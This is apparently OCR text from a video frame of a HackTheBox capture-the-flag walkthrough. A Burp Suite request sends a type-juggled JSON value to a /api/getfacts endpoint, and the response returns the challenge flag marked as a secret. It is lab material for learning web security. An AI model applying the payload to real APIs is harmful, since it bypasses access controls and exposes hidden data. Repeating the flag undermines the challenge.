 16:46
WHITE OAK SECURITY
Burp Suite Professional v2023.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn SHELLING Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://142.93.40.191:32240 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 142.93.40.191:32240
3 Content-Length: 17
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://142.93.40.191:32240
8 Referer: http://142.93.40.191:32240/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
14 "type":t
15 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 13 Mar 2023 20:46:33 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 83
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{juggl1ng_1s_d4ng3r0u5!!!}",
"fact_type":"secrets"
}
]
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
# OutOfBounds
try an array of 's' 'e' 'c' ....
maybe ?
Done
Extra giveaway every 10 subs! 97 / 100 Total Subs